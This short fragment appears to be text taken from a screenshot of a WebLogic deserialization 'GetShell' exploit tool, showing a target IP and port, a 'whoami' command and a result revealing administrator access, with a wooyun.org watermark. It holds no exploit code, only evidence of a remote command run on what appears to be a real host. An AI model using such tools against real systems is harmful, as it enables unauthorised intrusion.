 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.74.215.102 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: zhgf\administrator
Connected!
www.wooyun.org